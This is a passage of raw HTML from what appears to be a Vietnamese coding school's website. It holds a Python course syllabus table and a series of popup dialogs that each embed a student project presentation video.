data-popmake="{&quot;id&quot;:16944,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcep&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16944" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 1: INTRODUCTION TO PYTHON AND COMPUTER PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Introduction to programming with Python</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Downloading and Installing Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 2: DATA TYPES, VARIABLES, BASIC I/O OPERATIONS, AND BASIC OPERATORS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Hello World</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Literals</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Arithmetic operators &amp; Hierarchy of prorities</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Variables – Comments</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The input() function and string operators</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 3: BOOLEAN VALUES, CONDITIONAL EXECUTION, LOOPS, LISTS AND LIST PROCESSING, LOGICAL AND BITWISE OPERATIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Comparison operators and conditional execution</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Loops</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Logic and bit operations in Python</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Lists</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Sorting simple lists</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>List processing</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Multidimentional arrays</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 4: FUNCTIONS, TUPLES, DICTIONARIES, DATA PROCESSING, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Functions</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Function parameters and argument passing</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Functions and Scopes</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Creating simple functions</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Tuples and Dictionaries</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7970" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7970,&quot;slug&quot;:&quot;project-icc-level-a-nhu-an&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7970" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-15795" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:15795,&quot;slug&quot;:&quot;project-icc-level-b-teen-tran-pham-an-khanh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-15795" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" controls="controls" width="100%"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><source src="https://kase.edu.vn/wp-content/uploads/2023/06/tran-pham-an-khanh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7925" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7925,&quot;slug&quot;:&quot;project-icc-level-a-nguyen-phu-trong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7925" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7949" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7949,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh-2&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7949" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7954" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7954,&quot;slug&quot;:&quot;project-icc-level-a-quach-binh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7954" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7956" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7956,&quot;slug&quot;:&quot;project-icc-level-a-thien-long&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7956" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7958" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7958,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7958" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/khanh-quynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8111" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8111,&quot;slug&quot;:&quot;project-icc-level-b-phuong-nhan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8111" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8115" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8115,&quot;slug&quot;:&quot;project-icc-level-b-quynh-nga&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8115" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8117" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8117,&quot;slug&quot;:&quot;project-icc-level-b-anh-kiet&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8117" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/AnhKiet.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8131" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8131,&quot;slug&quot;:&quot;project-icc-level-c-ngo-manh-viet-phong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8131" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8135" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8135,&quot;slug&quot;:&quot;project-icc-level-c-vu-minh-tuan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8135" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
